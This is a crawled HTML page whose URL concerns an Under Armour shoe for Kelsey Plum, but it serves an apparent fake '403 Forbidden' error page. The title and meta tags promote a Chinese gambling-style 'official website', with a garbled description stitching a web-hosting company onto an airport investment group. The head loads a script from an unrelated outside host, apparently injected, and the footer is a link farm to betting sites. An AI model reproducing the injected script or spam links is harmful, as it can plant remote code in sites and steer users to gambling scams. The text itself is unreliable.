

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.24usatv.com/feeds/hot-trends/under-armour-makes-wnba-star-kelsey-plum-a-cigar-inspired-all-the-smoke-shoe/
body_size: 1165
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>赢博在线(中国)唯一官方网站</title>
<meta content="赢博在线(中国)唯一官方网站," name="keywords"/>
<meta content="赢博在线(中国)唯一官方网站（以下简称赢博在线(中国)唯一官方网站）成立于2009年9月，是一家集域名注册、网站开发、网站推广、虚拟主机、企业邮箱一体的 科技公司。拥有一支 的程序开发团队，能为企业量身订制各类软件及网络平台。赢博在线(中国)唯一官方网站将围绕“机场投资建设及运营管理”的核心主业及“航空关联业务、临空经济发展、通用航空业务、航空投融资业务”四大关联主业，打造世界一流的“千亿级”资产的机场运营管理和航空产业投资集团。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/feeds/hot-trends/under-armour-makes-wnba-star-kelsey-plum-a-cigar-inspired-all-the-smoke-shoe/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/09 21:38:22</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.likenaruto.com">米兰体育官方网站-综合赛事平台</a> | <a href="http://www.chinaapa.com">九游官网</a> | <a href="http://www.ysahome.com">米兰(中国)milan·官方网站</a> | <a href="http://www.topblogz.com">九游平台</a> | <a href="http://www.kzhong.com">千亿官网</a> | <a href="http://www.utopiaphotomarket.com">千亿官方网页版</a> | <a href="http://www.israelholidayestate.com">米乐在线(中国)唯一官方网站</a> | <a href="http://www.chrisellaloans.com">华体会网官方站网页版</a> | 
</div>
</body>
</html>
